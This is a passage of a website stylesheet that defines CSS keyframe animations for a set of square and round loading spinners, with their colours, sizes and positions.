    -webkit-transform: translate(150%, -150%) scale(2, 2);
    transform: translate(150%, -150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@keyframes square-4-forth {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(150%, -150%) scale(2, 2);
    -webkit-transform: translate(150%, -150%) scale(2, 2);
    transform: translate(150%, -150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

.square-5 {
  background-color: #2980b9;
}

.square-5 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 118px;
  width: 118px;
  margin-top: -59px;
  margin-left: -59px;
}

.square-5 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  margin-right: 20px;
  float: left;
  margin-bottom: 20px;
}

.square-5 .spinner:nth-child(3n+0) {
  margin-right: 0px;
}

.square-5 #spinner_one {
  -webkit-animation: square-5 1s -0.9s ease-in-out infinite;
  -o-animation: square-5 1s -0.9s ease-in-out infinite;
  animation: square-5 1s -0.9s ease-in-out infinite;
}

.square-5 #spinner_two {
  -webkit-animation: square-5 1s -0.8s ease-in-out infinite;
  -o-animation: square-5 1s -0.8s ease-in-out infinite;
  animation: square-5 1s -0.8s ease-in-out infinite;
}

.square-5 #spinner_three {
  -webkit-animation: square-5 1s -0.7s ease-in-out infinite;
  -o-animation: square-5 1s -0.7s ease-in-out infinite;
  animation: square-5 1s -0.7s ease-in-out infinite;
}

.square-5 #spinner_four {
  -webkit-animation: square-5 1s -0.6s ease-in-out infinite;
  -o-animation: square-5 1s -0.6s ease-in-out infinite;
  animation: square-5 1s -0.6s ease-in-out infinite;
}

.square-5 #spinner_five {
  -webkit-animation: square-5 1s -0.5s ease-in-out infinite;
  -o-animation: square-5 1s -0.5s ease-in-out infinite;
  animation: square-5 1s -0.5s ease-in-out infinite;
}

.square-5 #spinner_six {
  -webkit-animation: square-5 1s -0.4s ease-in-out infinite;
  -o-animation: square-5 1s -0.4s ease-in-out infinite;
  animation: square-5 1s -0.4s ease-in-out infinite;
}

.square-5 #spinner_seven {
  -webkit-animation: square-5 1s -0.3s ease-in-out infinite;
  -o-animation: square-5 1s -0.3s ease-in-out infinite;
  animation: square-5 1s -0.3s ease-in-out infinite;
}

.square-5 #spinner_eight {
  -webkit-animation: square-5 1s -0.2s ease-in-out infinite;
  -o-animation: square-5 1s -0.2s ease-in-out infinite;
  animation: square-5 1s -0.2s ease-in-out infinite;
}

.square-5 #spinner_nine {
  -webkit-animation: square-5 1s -0.1s ease-in-out infinite;
  -o-animation: square-5 1s -0.1s ease-in-out infinite;
  animation: square-5 1s -0.1s ease-in-out infinite;
}

@-webkit-keyframes square-5 {
  50% {
    -ms-transform: scale(1.5, 1.5);
    -webkit-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

@keyframes square-5 {
  50% {
    -ms-transform: scale(1.5, 1.5);
    -webkit-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

.square-6 {
  background-color: #3498db;
}

.square-6 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 118px;
  width: 72px;
  margin-top: -59px;
  margin-left: -36px;
}

.square-6 .spinner {
  width: 26px;
  height: 26px;
  background-color: #fff;
  margin-right: 20px;
  float: left;
  margin-bottom: 20px;
}

.square-6 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.square-6 #spinner_one {
  -webkit-animation: square-6-one 1s infinite;
  -o-animation: square-6-one 1s infinite;
  animation: square-6-one 1s infinite;
}

.square-6 #spinner_two {
  -webkit-animation: square-6-two 1s infinite;
  -o-animation: square-6-two 1s infinite;
  animation: square-6-two 1s infinite;
}

.square-6 #spinner_three {
  -webkit-animation: square-6-three 1s infinite;
  -o-animation: square-6-three 1s infinite;
  animation: square-6-three 1s infinite;
}

.square-6 #spinner_four {
  -webkit-animation: square-6-four 1s infinite;
  -o-animation: square-6-four 1s infinite;
  animation: square-6-four 1s infinite;
}

.square-6 #spinner_five {
  -webkit-animation: square-6-five 1s infinite;
  -o-animation: square-6-five 1s infinite;
  animation: square-6-five 1s infinite;
}

.square-6 #spinner_six {
  -webkit-animation: square-6-six 1s infinite;
  -o-animation: square-6-six 1s infinite;
  animation: square-6-six 1s infinite;
}

@-webkit-keyframes square-6-one {
  50% {
    -ms-transform: translate(-100px, 46px) rotate(-179deg);
    -webkit-transform: translate(-100px, 46px) rotate(-179deg);
    transform: translate(-100px, 46px) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-one {
  50% {
    -ms-transform: translate(-100px, 46px) rotate(-179deg);
    -webkit-transform: translate(-100px, 46px) rotate(-179deg);
    transform: translate(-100px, 46px) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes square-6-two {
  50% {
    -ms-transform: translate(100px, 46px) rotate(179deg);
    -webkit-transform: translate(100px, 46px) rotate(179deg);
    transform: translate(100px, 46px) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-two {
  50% {
    -ms-transform: translate(100px, 46px) rotate(179deg);
    -webkit-transform: translate(100px, 46px) rotate(179deg);
    transform: translate(100px, 46px) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes square-6-three {
  50% {
    -ms-transform: translate(-100px, 0) rotate(-179deg);
    -webkit-transform: translate(-100px, 0) rotate(-179deg);
    transform: translate(-100px, 0) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-three {
  50% {
    -ms-transform: translate(-100px, 0) rotate(-179deg);
    -webkit-transform: translate(-100px, 0) rotate(-179deg);
    transform: translate(-100px, 0) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes square-6-four {
  50% {
    -ms-transform: translate(100px, 0) rotate(179deg);
    -webkit-transform: translate(100px, 0) rotate(179deg);
    transform: translate(100px, 0) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-four {
  50% {
    -ms-transform: translate(100px, 0) rotate(179deg);
    -webkit-transform: translate(100px, 0) rotate(179deg);
    transform: translate(100px, 0) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes square-6-five {
  50% {
    -ms-transform: translate(-100px, -46px) rotate(-179deg);
    -webkit-transform: translate(-100px, -46px) rotate(-179deg);
    transform: translate(-100px, -46px) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-five {
  50% {
    -ms-transform: translate(-100px, -46px) rotate(-179deg);
    -webkit-transform: translate(-100px, -46px) rotate(-179deg);
    transform: translate(-100px, -46px) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes square-6-six {
  50% {
    -ms-transform: translate(100px, -46px) rotate(179deg);
    -webkit-transform: translate(100px, -46px) rotate(179deg);
    transform: translate(100px, -46px) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-six {
  50% {
    -ms-transform: translate(100px, -46px) rotate(179deg);
    -webkit-transform: translate(100px, -46px) rotate(179deg);
    transform: translate(100px, -46px) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

.square-7 {
  background-color: #e74c3c;
}

.square-7 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 100px;
  width: 100px;
  margin-top: -50px;
  margin-left: -50px;
}

.square-7 .spinner {
  width: 25px;
  height: 25px;
  background-color: #fff;
  margin-right: 50px;
  float: left;
  margin-bottom: 50px;
}

.square-7 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.square-7 #spinner_one {
  -webkit-animation: square-7-one 2s infinite;
  -o-animation: square-7-one 2s infinite;
  animation: square-7-one 2s infinite;
}

.square-7 #spinner_two {
  -webkit-animation: square-7-two 2s infinite;
  -o-animation: square-7-two 2s infinite;
  animation: square-7-two 2s infinite;
}

.square-7 #spinner_three {
  -webkit-animation: square-7-three 2s infinite;
  -o-animation: square-7-three 2s infinite;
  animation: square-7-three 2s infinite;
}

.square-7 #spinner_four {
  -webkit-animation: square-7-four 2s infinite;
  -o-animation: square-7-four 2s infinite;
  animation: square-7-four 2s infinite;
}

@-webkit-keyframes square-7-one {
  25% {
    -webkit-transform: translate(75px, 0) rotate(-90deg) scale(0.5);
  }
  50% {
    -webkit-transform: translate(75px, 75px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(0, 75px) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-7-one {
  25% {
    transform: translate(75px, 0) rotate(-90deg) scale(0.5);
    -webkit-transform: translate(75px, 0) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translate(75px, 75px) rotate(-180deg);
    -webkit-transform: translate(75px, 75px) rotate(-180deg);
  }
  75% {
    transform: translate(0, 75px) rotate(-270deg) scale(0.5);
    -webkit-transform: translate(0, 75px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-7-two {
  25% {
    -webkit-transform: translate(0, 75px) rotate(-90deg) scale(0.5);
  }
  50% {
    -webkit-transform: translate(-75px, 75px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(-75px, 0) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-7-two {
  25% {
    transform: translate(0, 75px) rotate(-90deg) scale(0.5);
    -webkit-transform: translate(0, 75px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translate(-75px, 75px) rotate(-180deg);
    -webkit-transform: translate(-75px, 75px) rotate(-180deg);
  }
  75% {
    transform: translate(-75px, 0) rotate(-270deg) scale(0.5);
    -webkit-transform: translate(-75px, 0) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-7-three {
  25% {
    -webkit-transform: translate(0, -75px) rotate(-90deg) scale(0.5);
  }
  50% {
    -webkit-transform: translate(75px, -75px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(75px, 0) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-7-three {
  25% {
    transform: translate(0, -75px) rotate(-90deg) scale(0.5);
    -webkit-transform: translate(0, -75px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translate(75px, -75px) rotate(-180deg);
    -webkit-transform: translate(75px, -75px) rotate(-180deg);
  }
  75% {
    transform: translate(75px, 0) rotate(-270deg) scale(0.5);
    -webkit-transform: translate(75px, 0) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-7-four {
  25% {
    -webkit-transform: translate(-75px, 0) rotate(-90deg) scale(0.5);
  }
  50% {
    -webkit-transform: translate(-75px, -75px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(0, -75px) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-7-four {
  25% {
    transform: translate(-75px, 0) rotate(-90deg) scale(0.5);
    -webkit-transform: translate(-75px, 0) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translate(-75px, -75px) rotate(-180deg);
    -webkit-transform: translate(-75px, -75px) rotate(-180deg);
  }
  75% {
    transform: translate(0, -75px) rotate(-270deg) scale(0.5);
    -webkit-transform: translate(0, -75px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

.square-8 {
  background-color: #2c3e50;
}

.square-8 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 50px;
  margin-top: -25px;
  margin-left: -25px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-animation: square-8-loading-center-absolute 1.5s infinite;
  -o-animation: square-8-loading-center-absolute 1.5s infinite;
  animation: square-8-loading-center-absolute 1.5s infinite;
}

.square-8 .spinner {
  width: 25px;
  height: 25px;
  background-color: #fff;
  float: left;
}

.square-8 #spinner_one {
  -webkit-animation: square-8-one 1.5s infinite;
  -o-animation: square-8-one 1.5s infinite;
  animation: square-8-one 1.5s infinite;
}

.square-8 #spinner_two {
  -webkit-animation: square-8-two 1.5s infinite;
  -o-animation: square-8-two 1.5s infinite;
  animation: square-8-two 1.5s infinite;
}

.square-8 #spinner_three {
  -webkit-animation: square-8-three 1.5s infinite;
  -o-animation: square-8-three 1.5s infinite;
  animation: square-8-three 1.5s infinite;
}

.square-8 #spinner_four {
  -webkit-animation: square-8-four 1.5s infinite;
  -o-animation: square-8-four 1.5s infinite;
  animation: square-8-four 1.5s infinite;
}

@-webkit-keyframes square-8-loading-center-absolute {
  100% {
    -webkit-transform: rotate(-45deg);
  }
}

@keyframes square-8-loading-center-absolute {
  100% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
}

@-webkit-keyframes square-8-one {
  25% {
    -webkit-transform: translate(0, -50px) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes square-8-one {
  25% {
    transform: translate(0, -50px) rotate(-180deg);
    -webkit-transform: translate(0, -50px) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@-webkit-keyframes square-8-two {
  25% {
    -webkit-transform: translate(50px, 0) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes square-8-two {
  25% {
    transform: translate(50px, 0) rotate(-180deg);
    -webkit-transform: translate(50px, 0) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@-webkit-keyframes square-8-three {
  25% {
    -webkit-transform: translate(-50px, 0) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes square-8-three {
  25% {
    transform: translate(-50px, 0) rotate(-180deg);
    -webkit-transform: translate(-50px, 0) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: rtranslate(0, 0) rotate(-180deg);
  }
}

@-webkit-keyframes square-8-four {
  25% {
    -webkit-transform: translate(0, 50px) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes square-8-four {
  25% {
    transform: translate(0, 50px) rotate(-180deg);
    -webkit-transform: translate(0, 50px) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

.square-9 {
  background-color: #1e1e20;
}

.square-9 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.square-9 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  margin-right: 110px;
  float: left;
  margin-bottom: 110px;
}

.square-9 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.square-9 #spinner_one {
  -webkit-animation: square-9-one 2s infinite;
  -o-animation: square-9-one 2s infinite;
  animation: square-9-one 2s infinite;
}

.square-9 #spinner_two {
  -webkit-animation: square-9-two 2s infinite;
  -o-animation: square-9-two 2s infinite;
  animation: square-9-two 2s infinite;
}

.square-9 #spinner_three {
  -webkit-animation: square-9-three 2s infinite;
  -o-animation: square-9-three 2s infinite;
  animation: square-9-three 2s infinite;
}

.square-9 #spinner_four {
  -webkit-animation: square-9-four 2s infinite;
  -o-animation: square-9-four 2s infinite;
  animation: square-9-four 2s infinite;
}

.square-9 #spinner_big {
  -webkit-animation: square-9-big 0.5s infinite;
  -o-animation: square-9-big 0.5s infinite;
  animation: square-9-big 0.5s infinite;
  position: absolute;
  width: 50px;
  height: 50px;
  left: 50px;
  top: 50px;
}

@-webkit-keyframes square-9-big {
  25% {
    -webkit-transform: scale(0.5);
  }
}

@keyframes square-9-big {
  25% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}

@-webkit-keyframes square-9-one {
  25% {
    -webkit-transform: translate(130px, 0) rotate(-90deg);
  }
  50% {
    -webkit-transform: translate(130px, 130px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(0, 130px) rotate(-270deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-9-one {
  25% {
    transform: translate(130px, 0) rotate(-90deg);
    -webkit-transform: translate(130px, 0) rotate(-90deg);
  }
  50% {
    transform: translate(130px, 130px) rotate(-180deg);
    -webkit-transform: translate(130px, 130px) rotate(-180deg);
  }
  75% {
    transform: translate(0, 130px) rotate(-270deg);
    -webkit-transform: translate(0, 130px) rotate(-270deg);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-9-two {
  25% {
    -webkit-transform: translate(0, 130px) rotate(-90deg);
  }
  50% {
    -webkit-transform: translate(-130px, 130px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(-130px, 0) rotate(-270deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-9-two {
  25% {
    transform: translate(0, 130px) rotate(-90deg);
    -webkit-transform: translate(0, 130px) rotate(-90deg);
  }
  50% {
    transform: translate(-130px, 130px) rotate(-180deg);
    -webkit-transform: translate(-130px, 130px) rotate(-180deg);
  }
  75% {
    transform: translate(-130px, 0) rotate(-270deg);
    -webkit-transform: translate(-130px, 0) rotate(-270deg);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-9-three {
  25% {
    -webkit-transform: translate(0, -130px) rotate(-90deg);
  }
  50% {
    -webkit-transform: translate(130px, -130px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(130px, 0) rotate(-270deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-9-three {
  25% {
    transform: translate(0, -130px) rotate(-90deg);
    -webkit-transform: translate(0, -130px) rotate(-90deg);
  }
  50% {
    transform: translate(130px, -130px) rotate(-180deg);
    -webkit-transform: translate(130px, -130px) rotate(-180deg);
  }
  75% {
    transform: translate(130px, 0) rotate(-270deg);
    -webkit-transform: translate(130px, 0) rotate(-270deg);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-9-four {
  25% {
    -webkit-transform: translate(-130px, 0) rotate(-90deg);
  }
  50% {
    -webkit-transform: translate(-130px, -130px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(0, -130px) rotate(-270deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-9-four {
  25% {
    transform: translate(-130px, 0) rotate(-90deg);
    -webkit-transform: translate(-130px, 0) rotate(-90deg);
  }
  50% {
    transform: translate(-130px, -130px) rotate(-180deg);
    -webkit-transform: translate(-130px, -130px) rotate(-180deg);
  }
  75% {
    transform: translate(0, -130px) rotate(-270deg);
    -webkit-transform: translate(0, -130px) rotate(-270deg);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

.round-1 {
  background-color: #374140;
}

.round-1 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
}

.round-1 .spinner {
  width: 20px;
  height: 20px;
  background-color: #FFF;
  float: left;
  margin-right: 20px;
  margin-top: 65px;
  border-radius: 100%;
}

.round-1 #spinner_one {
  -webkit-animation: round-1-one 1.5s infinite;
  -o-animation: round-1-one 1.5s infinite;
  animation: round-1-one 1.5s infinite;
}

.round-1 #spinner_two {
  -webkit-animation: round-1-two 1.5s infinite;
  -o-animation: round-1-two 1.5s infinite;
  animation: round-1-two 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  animation-delay: 0.25s;
}

.round-1 #spinner_three {
  -webkit-animation: round-1-three 1.5s infinite;
  -o-animation: round-1-three 1.5s infinite;
  animation: round-1-three 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes round-1-one {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

@-webkit-keyframes round-1-two {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

@-webkit-keyframes round-1-three {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

.round-2 {
  background-color: #dc3522;
}

.round-2 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.round-2 .spinner {
  width: 20px;
  height: 20px;
  background-color: #FFF;
  position: absolute;
  left: 65px;
  top: 65px;
  border-radius: 50%;
}

.round-2 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.round-2 #spinner_one {
  -webkit-animation: round-2-one 2s infinite;
  -o-animation: round-2-one 2s infinite;
  animation: round-2-one 2s infinite;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.round-2 #spinner_two {
  -webkit-animation: round-2-two 2s infinite;
  -o-animation: round-2-two 2s infinite;
  animation: round-2-two 2s infinite;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.round-2 #spinner_three {
  -webkit-animation: round-2-three 2s infinite;
  -o-animation: round-2-three 2s infinite;
  animation: round-2-three 2s infinite;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.round-2 #spinner_four {
  -webkit-animation: round-2-four 2s infinite;
  -o-animation: round-2-four 2s infinite;
  animation: round-2-four 2s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.round-2 #spinner_five {
  -webkit-animation: round-2-five 2s infinite;
  -o-animation: round-2-five 2s infinite;
  animation: round-2-five 2s infinite;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.round-2 #spinner_six {
  -webkit-animation: round-2-six 2s infinite;
  -o-animation: round-2-six 2s infinite;
  animation: round-2-six 2s infinite;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.round-2 #spinner_seven {
  -webkit-animation: round-2-seven 2s infinite;
  -o-animation: round-2-seven 2s infinite;
  animation: round-2-seven 2s infinite;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.round-2 #spinner_eight {
  -webkit-animation: round-2-eight 2s infinite;
  -o-animation: round-2-eight 2s infinite;
  animation: round-2-eight 2s infinite;
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.round-2 #spinner_big {
  position: absolute;
  width: 50px;
  height: 50px;
  left: 50px;
  top: 50px;
  -webkit-animation: round-2-big 2s infinite;
  -o-animation: round-2-big 2s infinite;
  animation: round-2-big 2s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes round-2-big {
  50% {
    -webkit-transform: scale(0.5);
  }
}

@keyframes round-2-big {
  50% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}

@-webkit-keyframes round-2-one {
  50% {
    -webkit-transform: translate(-65px, -65px);
  }
}

@keyframes round-2-one {
  50% {
    transform: translate(-65px, -65px);
    -webkit-transform: translate(-65px, -65px);
  }
}

@-webkit-keyframes round-2-two {
  50% {
    -webkit-transform: translate(0, -65px);
  }
}

@keyframes round-2-two {
  50% {
    transform: translate(0, -65px);
    -webkit-transform: translate(0, -65px);
  }
}

@-webkit-keyframes round-2-three {
  50% {
    -webkit-transform: translate(65px, -65px);
  }
}

@keyframes round-2-three {
  50% {
    transform: translate(65px, -65px);
    -webkit-transform: translate(65px, -65px);
  }
}

@-webkit-keyframes round-2-four {
  50% {
    -webkit-transform: translate(65px, 0);
  }
}

@keyframes round-2-four {
  50% {
    transform: translate(65px, 0);
    -webkit-transform: translate(65px, 0);
  }
}

@-webkit-keyframes round-2-five {
  50% {
    -webkit-transform: translate(65px, 65px);
  }
}

@keyframes round-2-five {
  50% {
    transform: translate(65px, 65px);
    -webkit-transform: translate(65px, 65px);
  }
}

@-webkit-keyframes round-2-six {
  50% {
    -webkit-transform: translate(0, 65px);
  }
}

@keyframes round-2-six {
  50% {
    transform: translate(0, 65px);
    -webkit-transform: translate(0, 65px);
  }
}

@-webkit-keyframes round-2-seven {
  50% {
    -webkit-transform: translate(-65px, 65px);
  }
}

@keyframes round-2-seven {
  50% {
    transform: translate(-65px, 65px);
    -webkit-transform: translate(-65px, 65px);
  }
}

@-webkit-keyframes round-2-eight {
  50% {
    -webkit-transform: translate(-65px, 0);
  }
}

@keyframes round-2-eight {
  50% {
    transform: translate(-65px, 0);
    -webkit-transform: translate(-65px, 0);
  }
}

.round-3 {
  background-color: #88a825;
}

.round-3 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 200px;
  margin-top: -25px;
  margin-left: -100px;
}

.round-3 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  float: left;
  margin-top: 15px;
  border-radius: 100%;
}

.round-3 #first_spinner {
  -webkit-animation: round-3-first 2s infinite;
  -o-animation: round-3-first 2s infinite;
  animation: round-3-first 2s infinite;
}

.round-3 #second_spinner {
  -webkit-animation: round-3-second 2s infinite;
  -o-animation: round-3-second 2s infinite;
  animation: round-3-second 2s infinite;
}

@-webkit-keyframes round-3-first {
  25% {
    -ms-transform: translate(90px, 0) scale(2);
    -webkit-transform: translate(90px, 0) scale(2);
    transform: translate(90px, 0) scale(2);
  }
  50% {
    -ms-transform: translate(180px, 0) scale(1);
    -webkit-transform: translate(180px, 0) scale(1);
    transform: translate(180px, 0) scale(1);
  }
  75% {
    -ms-transform: translate(90px, 0) scale(2);
    -webkit-transform: translate(90px, 0) scale(2);
    transform: translate(90px, 0) scale(2);
  }
}

@keyframes round-3-first {
  25% {
    -ms-transform: translate(90px, 0) scale(2);
    -webkit-transform: translate(90px, 0) scale(2);
    transform: translate(90px, 0) scale(2);
  }
  50% {
    -ms-transform: translate(180px, 0) scale(1);
    -webkit-transform: translate(180px, 0) scale(1);
    transform: translate(180px, 0) scale(1);
  }
  75% {
    -ms-transform: translate(90px, 0) scale(2);
    -webkit-transform: translate(90px, 0) scale(2);
    transform: translate(90px, 0) scale(2);
  }
}

@-webkit-keyframes round-3-second {
  25% {
    -ms-transform: translate(-90px, 0) scale(2);
    -webkit-transform: translate(-90px, 0) scale(2);
    transform: translate(-90px, 0) scale(2);
  }
  50% {
    -ms-transform: translate(-180px, 0) scale(1);
    -webkit-transform: translate(-180px, 0) scale(1);
    transform: translate(-180px, 0) scale(1);
  }
  75% {
    -ms-transform: translate(-90px, 0) scale(2);
    -webkit-transform: translate(-90px, 0) scale(2);
    transform: translate(-90px, 0) scale(2);
  }
}

@keyframes round-3-second {
  25% {
    -ms-transform: translate(-90px, 0) scale(2);
    -webkit-transform: translate(-90px, 0) scale(2);
    transform: translate(-90px, 0) scale(2);
  }
  50% {
    -ms-transform: translate(-180px, 0) scale(1);
    -webkit-transform: translate(-180px, 0) scale(1);
    transform: translate(-180px, 0) scale(1);
  }
  75% {
    -ms-transform: translate(-90px, 0) scale(2);
    -webkit-transform: translate(-90px, 0) scale(2);
    transform: translate(-90px, 0) scale(2);
  }
}

.round-4 {
  background-color: #35203b;
}

.round-4 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 300px;
  margin-top: -25px;
  margin-left: -150px;
}

.round-4 .spinner {
  width: 18px;
  height: 18px;
  background-color: #fff;
  float: left;
